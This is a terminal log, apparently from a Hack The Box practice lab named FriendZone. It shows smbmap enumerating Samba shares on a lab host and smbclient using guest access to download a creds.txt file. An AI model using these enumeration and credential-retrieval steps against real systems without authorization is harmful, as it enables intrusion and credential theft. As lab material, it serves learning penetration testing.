 root@amm907 ~/HTB/linux/friendzone
smbmap -H 10.10.10.123
[+] Guest session       IP: 10.10.10.123:445    Name: unknown
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        print$                                                  NO ACCESS       Printer Drivers
        Files                                                   NO ACCESS       FriendZone Samba Server Files /etc/Files
        general                                                 READ ONLY       FriendZone Samba Server Files
        Development                                             READ, WRITE     FriendZone Samba Server Files
        IPC$                                                    NO ACCESS       IPC Service (FriendZone server (Samba, Ubuntu))
root@amm907 ~/HTB/linux/friendzone
smbclient //10.10.10.123/general
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Jan 17 04:10:51 2019
  ..                                  D        0  Thu Jan 24 05:51:02 2019
  creds.txt                           N       57  Wed Oct 10 07:52:42 2018
                9221460 blocks of size 1024. 6200344 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \>